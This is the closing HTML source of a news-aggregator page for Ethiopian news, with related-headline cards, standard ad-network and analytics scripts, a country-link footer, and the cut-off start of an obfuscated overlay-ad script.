                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Ethiopian News>
                    <meta itemprop="author" content=Ethiopian News/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/k1wzff" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/k1wzff" data-text="Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/k1wzff';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://eturbonews.com/mexicos-state-tailor-made-for-lgbtq-travel/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://borkena.com/wp-content/uploads/2023/05/Ethiopia-_-Abiy-_.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://borkena.com/wp-content/uploads/2023/05/Ethiopia-_-Abiy-_.jpg" alt="Is Ethiopia undergoing Planned Implosion?"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Is-Ethiopia-undergoing-Planned-Implosion-2tl6j5" >Is Ethiopia undergoing Planned Implosion?</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://borkena.com/2023/05/30/ethiopia-undergoing-planned-implosion-2/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2023-05-30/>
                                   <meta itemprop="dateModified" content=2023-05-30/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://addiszeybe.s3.eu-central-1.amazonaws.com/images/photo_2023_05_26_10_01_00_b5fcceb527.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://addiszeybe.s3.eu-central-1.amazonaws.com/images/photo_2023_05_26_10_01_00_b5fcceb527.jpg" alt="Alarming Non-Compliance Found in Capital&#039;s Site Investigations, Raising Concerns over Building Code Adherence"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Alarming-Non-Compliance-Found-in-Capitals-Site-Investigations-Raising-Concerns-over-Building-Code-Adherence-td1v2j" >Alarming Non-Compliance Found in Capital&#039;s Site Investigations, Raising Concerns over Building Code Adherence</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://addiszeybe.com/alarming-non-compliance-found-in-capital-s-site-investigations-raising-concerns-over-building-code-adherence"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2023-05-30/>
                                   <meta itemprop="dateModified" content=2023-05-30/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn08.allafrica.com/static/images/structure/aa-logo-rgba-no-text-square.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn08.allafrica.com/static/images/structure/aa-logo-rgba-no-text-square.png" alt="Ethiopia: Innovation - Ethiopian Students Won Third Prize in Global Final Huawei ICT Competition in China"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ethiopia-Innovation--Ethiopian-Students-Won-Third-Prize-in-Global-Final-Huawei-ICT-Competition-in-China-lyucrb" >Ethiopia: Innovation - Ethiopian Students Won Third Prize in Global Final Huawei ICT Competition in China</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://allafrica.com/stories/202305300182.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2023-05-30/>
                                   <meta itemprop="dateModified" content=2023-05-30/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.inn.co.il/static/pictures/1200x930/1121454.jpg?autocrop=1"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.inn.co.il/static/pictures/1200x930/1121454.jpg?autocrop=1" alt="Col. Ami Bitton appointed commander of Paratroopers Brigade"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Col-Ami-Bitton-appointed-commander-of-Paratroopers-Brigade-i10pn4" >Col. Ami Bitton appointed commander of Paratroopers Brigade</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="http://www.israelnationalnews.com/news/372112"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2023-05-30/>
                                   <meta itemprop="dateModified" content=2023-05-30/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://totaltele.com/wp-content/uploads/2022/08/cropped-favicon-512-32x32.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://totaltele.com/wp-content/uploads/2022/08/cropped-favicon-512-32x32.png" alt="e&amp; eyes Ethiopian expansion"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/e-and-eyes-Ethiopian-expansion-gjxdtl" >e&amp; eyes Ethiopian expansion</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://totaltele.com/e-eyes-ethiopian-expansion/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2023-05-30/>
                                   <meta itemprop="dateModified" content=2023-05-30/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.broadcastprome.com/wp-content/uploads/2019/10/handshake-agreement-for-web-1.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.broadcastprome.com/wp-content/uploads/2019/10/handshake-agreement-for-web-1.jpg" alt="MultiChoice Africa Holdings signs MoU with Ethiopian Broadcasting Corporation"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/MultiChoice-Africa-Holdings-signs-MoU-with-Ethiopian-Broadcasting-Corporation-8uw64r" >MultiChoice Africa Holdings signs MoU with Ethiopian Broadcasting Corporation</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.broadcastprome.com/news/multichoice-africa-holdings-signs-mou-with-ethiopian-broadcasting-corporation/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2023-05-30/>
                                   <meta itemprop="dateModified" content=2023-05-30/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/ethiopia', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of ethiopia to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/ethiopia" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
